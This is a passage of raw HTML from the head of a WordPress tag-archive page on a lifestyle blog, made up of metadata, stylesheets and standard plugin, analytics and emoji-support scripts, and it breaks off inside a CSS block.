

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yohumanz.com/tag/pandemic-activities/
body_size: 25397
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>pandemic activities Archives - YoHumanz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yohumanz.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://yohumanz.com/wp-content/uploads/2020/04/heart-300x254.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yohumanz.com/tag/pandemic-activities/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pandemic activities Archives - YoHumanz" />
	<meta property="og:url" content="https://yohumanz.com/tag/pandemic-activities/" />
	<meta property="og:site_name" content="YoHumanz" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://yohumanz.com/tag/pandemic-activities/","url":"https://yohumanz.com/tag/pandemic-activities/","name":"pandemic activities Archives - YoHumanz","isPartOf":{"@id":"https://yohumanz.com/#website"},"primaryImageOfPage":{"@id":"https://yohumanz.com/tag/pandemic-activities/#primaryimage"},"image":{"@id":"https://yohumanz.com/tag/pandemic-activities/#primaryimage"},"thumbnailUrl":"https://yohumanz.com/wp-content/uploads/2021/01/productive-things-to-do-when-bored-at-home.jpeg","breadcrumb":{"@id":"https://yohumanz.com/tag/pandemic-activities/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/tag/pandemic-activities/#primaryimage","url":"https://yohumanz.com/wp-content/uploads/2021/01/productive-things-to-do-when-bored-at-home.jpeg","contentUrl":"https://yohumanz.com/wp-content/uploads/2021/01/productive-things-to-do-when-bored-at-home.jpeg","width":672,"height":472,"caption":"productive things to do when bored at home"},{"@type":"BreadcrumbList","@id":"https://yohumanz.com/tag/pandemic-activities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yohumanz.com/"},{"@type":"ListItem","position":2,"name":"pandemic activities"}]},{"@type":"WebSite","@id":"https://yohumanz.com/#website","url":"https://yohumanz.com/","name":"YoHumanz","description":"Humans Talking About Being Human","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yohumanz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Feed" href="https://yohumanz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Comments Feed" href="https://yohumanz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; pandemic activities Tag Feed" href="https://yohumanz.com/tag/pandemic-activities/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yohumanz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wprm-public-css' href='https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.10.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yohumanz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yohumanz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://yohumanz.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://yohumanz.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://yohumanz.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.57.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yohumanz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Aguafina+Script%3A400%2C300%2C500%2C600%2C700%7CKumar+One%3A400%2C300%2C500%2C600%2C700%7CZCOOL+QingKe+HuangYou%3A400%2C300%2C500%2C600%2C700%7CActor%3A400%2C300%2C500%2C600%2C700%7CScada%3A400%2C300%2C500%2C600%2C700%7CBioRhyme+Expanded%3A400%2C300%2C500%2C600%2C700%7CCalligraffitti%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A600%7COpen+Sans%3A400%2C600%7CYeseva+One%3A400%7CRoboto+Condensed%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yohumanz.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/yohumanz.com\/69-useful-productive-things-to-do-when-bored-at-home\/","title":"69+Useful%2C+Productive+Things+To+Do+When+Bored+At+Home","image":"https:\/\/yohumanz.com\/wp-content\/uploads\/2021\/01\/productive-things-to-do-when-bored-at-home.jpeg","desc":"You\u2019re at home and bored and although you could just watch TV all day, you\u2019d rather be productive.\r\nBut how can you wisely use your time at home? After all, time is limited and you don\u2019t \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"f091a8f76e","postid":"","servertime":"1768601053","ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.2.9.8" id="placeholder-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://yohumanz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yohumanz.com/wp-json/wp/v2/tags/626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yohumanz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162345432-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162345432-1');
</script>


<meta name="p:domain_verify" content="94efc376d9ebc784d0fd0a1f619d86b5"/><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="818499" async></script>		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-compact {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact p, .wprm-recipe-template-compact li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
